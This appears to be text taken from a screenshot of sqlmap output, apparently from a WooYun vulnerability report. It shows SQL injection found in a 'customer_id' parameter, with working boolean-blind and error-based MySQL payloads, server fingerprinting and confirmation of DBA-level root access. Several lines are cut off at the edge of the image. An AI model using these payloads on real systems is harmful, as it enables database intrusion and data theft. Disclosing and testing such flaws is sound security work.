 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 20:23:13
[20:23:13] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[20:23:13] [INFO] resuming back-end DBMS 'mysql'
[20:23:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
ts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4643 OR (5531=5531)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4470 OR (SELECT 6852 FROM(SELECT COUNT(*),CONCAT(0x7
b717071,(SELECT (CASE WHEN (6852=6852) THEN 1 ELSE 0 END)),0x71716b7871,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:23:14] [INFO] testing if current user is DBA
[20:23:14] [INFO] fetching current user
[20:23:15] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org